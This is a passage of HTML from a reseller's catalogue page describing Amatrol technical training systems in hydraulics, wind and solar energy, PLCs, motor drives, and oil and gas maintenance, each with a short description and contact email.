	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="378" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_19.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_19.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_19-300x227.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Basic Hydraulics</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Introduces the fundamentals of hydraulic principles, such as pressure and flow, and allows for hands-on practice of industry-relevant skills, such as operating, installing, designing, and troubleshooting basic hydraulics for various applications.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="459" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_162.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_162.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_162-300x197.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Intermediate Hydraulics</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Includes advanced hydraulic components like pilot-operated check valves, two-position directional control valves, telescoping cylinders, and more. Learners will study their function, operation, and applications before practicing hands-on skills with each.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="544" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_165.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_165.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_165-300x233.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Hydraulic Maintenance Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Covers skills related to servicing and maintaining hydraulic systems and components. This learning system provides a valuable learning experience for industrial maintenance technicians, system installers, and many others by covering hydraulic filter and fluid maintenance, fittings, seals, hydraulic hose and clamping devices, hydraulic tubing, and hydraulic component installation.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="516" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_166.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_166.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_166-300x221.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Hydraulic Troubleshooting</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Teaches how to troubleshoot hydraulic systems and components such as hydraulic motors, directional control valves, and cylinders and features over 35 faults for learners to practice troubleshooting. . This learning system will also serve as a solid foundation towards attaining certifications.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="Green-Energy" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Green-Energy" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Green Energy</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="450" height="337" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_23.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_23.jpg 450w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_23-300x225.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Wind Energy Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Wind Concepts Learning System introduces students to a broad range of basic concepts in wind energy technology. Students learn how wind power systems work and what it takes to generate electrical power with wind. it acts as a foundation for students enrolled in wind-specific as well as general renewable energy programs. Wind Concepts includes student curriculum in PC based, interactive multimedia format as well as an instructors assessment guide.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="495" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_43.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_43.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_43-150x150.jpg 150w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_43-300x297.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Alternative Energy Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The demand for qualified solar and small wind technicians is rising, as more consumers and businesses apply solar energy and small wind systems in their communities. Many employers prefer employment candidates who are certified. Alternative Energy Learning System supports the learning necessary to prepare for portions of the solar and small wind certifications offered by such certifying groups as NABCEP (North American Board of Certified Energy Practitioners), SWCC (Small Wind Certification Council), and ETA (Electronics Technicians Association).</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="450" height="338" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_171.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_171.jpg 450w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_171-300x225.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Solar Concepts Training System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Solar energy is being used in a broad range of applications across industry and residences alike. From heating water for home use to creating utility scale electricity solar energy application is growing. Understanding the basics of how we can harness solar energy is essential for technicians, engineers, installers, designers, builders, and others who want to apply solar technology either professionally or personally. We provide a a Solar Concepts Learning System which introduces students to a broad range of basic concepts in solar energy and technology. Photovoltaic and thermal solar systems are introduced to students. They learn how to translate location, sun, and technology into practical applications. it acts as a foundation for students in solar technology. Solar Concepts includes student curriculum in PC based, interactive multimedia format as well as an instructors assessment guide.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="225" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_44.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Alternative Energy Multimedia</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This course engages the learner in small wind and solar technologies. PV Module Operation and Performance, Photovoltaic Arrays, Solar Batteries, Solar Battery Charging, Solar PV Systems, Small Wind Turbine Generators, Wind Turbine Batteries, Battery Charging, and Small Wind Systems are some of the topics covered in this course. Engaging Multimedia Amatrol?s extensive, thorough multimedia covers green energy themes such as alternative energy. Interactive screens paired with instructive graphics teach an array of alternative energy topics from PV module operation to DC wind turbine systems. With the optional hardware, learners can then apply this theoretical knowledge to immediate hands-on skills. For example, learners study inverters and the operations of PV systems and then manually connect and operate a stand-alone AC PV system for applied practice. This combination of theory and practice ingrains concepts in a learner?s mind and makes more advanced topics easier to comprehend. (References 850-AEC)</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="488" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_45.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_45.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_45-300x293.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Solar PV Installation Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>zoom<br />
Solar PV Installation Learning System<br />
Description:<br />
Teaches students the installation and commissioning of grid interactive and stand alone photovoltaic systems for commercial and residential applications. Students will learn how to develop and implement a site layout; calculate PV circuit voltage and currents; select and install wiring; and install real world components in PV systems, just as they would do on the job.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="471" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_46.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_46.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_46-300x283.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Solar Thermal Open-Loop Troubleshooting</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Teaches students connection, programming, and troubleshooting problems system wide. The curriculum is PC-based multimedia that is highly interactive. It allows students to use the learning style best for them ? reading, listening, visual. The 950-STOL1 supports the NABCEP (North American Board of Certified Energy Practitioners) test for Certified Solar Thermal System Installer.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="506" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_47.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_47.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_47-296x300.jpg 296w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Solar PV Troubleshooting Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Allows students to develop the specialized skills and knowledge needed for working with the common types of PV systems. it teaches students connection, operation, programming, and troubleshooting of AC/DC and grid-connected systems. The curriculum is PC-based multimedia that is highly interactive. It allows students to use the learning style best for them ? reading, listening, visual. it supports the NABCEP (North American Board of Certified Energy Practitioners) test for Certified Solar Photovoltaic System Installer.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="431" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_50.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_50.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_50-300x259.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Wind Turbine Generator Control Troubleshooting</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Teaches students adaptive skills for generator system operation, adjustment and troubleshooting in a wide variety of situations. It allows students to develop and practice component and system level skills and gives them the classroom instruction and hands on experience they need to succeed in the emerging and growing field.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="411" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_52.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_52.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_52-300x247.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Turbine Nacelle Troubleshooting</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Teaches students adaptive skills for wind turbine operation, adjustment and troubleshooting in a wide variety of situations. it allows students to develop and practice component, sub-system, and system level skills. It is fully functional like a utility scale nacelle.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div><div class="vc_tta-panel" id="Electronics" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Electronics" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Electronics</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="442" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_174.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_174.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_174-300x265.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Motion Control Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Teaches the skills required to understand and maintain the sophisticated applications so commonly found in modern industry. The motion control action may be as simple as opening and closing a valve or as complex as controlling multiple axes on a CNC machine. the motion control learning system is self contained and teaches students to control one axis. It allows students to learn industry-relevant skills including how to create, navigate, configure, operate, maintain, and apply motion control systems.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="612" height="458" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_34.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_34.jpg 612w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_34-300x225.jpg 300w" sizes="auto, (max-width: 612px) 100vw, 612px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >LOGO! PLC / LOGO! 12/24RC - SIEMENS</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>LOGO! Starter Kit 12 /24RC 0BA6 *LOGO! 12 /24RC* (0BA6) *LOGO! USB PC cable *LOGO! Soft Comfort V 7 *all in the practical TANOS Systainer</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="361" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_35.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_35.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_35-300x217.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Portable PLC Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Learners use the powerful Allen-Bradley L16ER CompactLogix 5300 PLC, PanelView Plus terminal, and networks throughout the curriculum to build basic skills, such as program editing, to more advanced skills, such as analog output scaling. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="725" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_36.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_36.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_36-290x300.jpg 290w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >PLC Troubleshooting Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="547" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_172.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_172.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_172-300x234.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >AC Electronic Drives Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Teaches industrial AC electronic motor drives that are used to provide accurate control of speed, position, and acceleration in applications such as CNC machine tools, conveyors, robots, mixers, and presses. it also teaches learners how to troubleshoot electronic drive motor control circuits under realistic conditions with circuit faults that can be introduced throughout the system. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="557" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_173.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_173.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_173-300x239.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >DC Electronic Drives Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Covers industrial DC electronic motor drives used to provide accurate control of speed, position, and acceleration in applications like CNC machine tools, conveyors, robots, mixers, and presses. This system will cover major DC electronic drive topics like DC motion control, silicon controlled rectifier control, DC spindle drives, DC servo axis drives, DC pulse width modulation drives, and DC drive troubleshooting. This learning system also teaches learners how to troubleshoot electronic drive motor control circuits under realistic conditions with circuit faults that can be introduced throughout the system. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div><div class="vc_tta-panel" id="Oil-Gas" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Oil-Gas" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Oil-&amp;-Gas</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="467" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_37.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_37.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_37-300x200.jpg 300w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_37-600x400.jpg 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Oil &amp; Gas</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Maintenance Training for the Oil and Gas Industry! The Oil and Gas Industry provides the fuel that keeps the world moving forward and connects us in previously impossible ways. Through competancy-based, real-world training, Amatrol provides the fuel for present and future workforce members to move forward in their careers and connect to industries that need them. Offering unmatched depth and breadth of training, Amatrol?s Oil and Gas Program builds industry-relevant competencies using world-class simulators featuring industry-standard components and highly interactive curriculum. The Oil and Gas Program covers vital areas such as electrical, electronics, instrumentation and process control, and mechanical training. Job-Ready Competencies Amatrol?s courses build job-ready competencies through strong theory immediately reinforced with hands-on applications. Amatrol?s layered approach starts with basic concepts and allows the learner?s confidence in their skills to grow as they progress on to more advanced topics. For example, the hydraulics curriculum takes the learner through basic skills such as how to identify directional control valves to advanced skills such as hydraulic system troubleshooting. A sample of careers that will find this program valuable include pipefitters, welders, process engineers, process technicians, machinery technicians, and machinery engineers. Flexible, Cutting-Edge Multimedia Curriculum Engages Learners Amatrol?s cutting-edge multimedia is a competency-based instructional design that is built to meet your needs! Featuring eye-popping graphics, 3D simulations, text, audio, and strong interactivity, we?ve built our courses to meet all learning styles. Additionally, these courses are exceptionally flexible, not only providing 24/7 access through our eLearning web portal, but also offering the ability to be used in a traditional classroom environment or by individual learners. Courses can also be customized by combining different segments from separate courses into a unique curriculum that meets your specific training needs. Get Hands-On Practice with Amatrol?s Simulators! Amatrol?s simulators are designed and built in-house to ensure the highest quality product. Our simulators feature heavy duty, industrial-grade components so that learners actually study and practice with the actual components that they will see on the job. This commitment to real-world accuracy helps learners build confidence in their newly acquired skills. Troubleshooting with Real World Applications Amatrol?s FaultPro, a computer-based fault insertion system used on several troubleshooting simulators, allows for the automatic insertion of faults to teach learners troubleshooting skills without the risk of damaging the equipment. FaultPro is also used by instructors to instantly set and tailor faults to identify a learner?s weaknesses and turn them into strengths. Amatrol is the only manufacturer of technical training equipment to offer automatic fault insertion. In addition to automatic fault insertion, Amatrol incorporates many types of applications and load devices, both inertial and friction types, to help teach troubleshooting under realistic industrial conditions. Extensive instrumentation is used to measure torque, speed, current, pressure, flow, and voltage, further enhancing the troubleshooting learning experience for students. Easy Skill Assessment and Tracking Amatrol?s eAssessment is a spectacular program that can be used to evaluate individuals, departments, or entire organizations! By revealing strengths and identifying the knowledge gaps of learners, eAssessment helps organizations to zero in on what courses they truly need, so 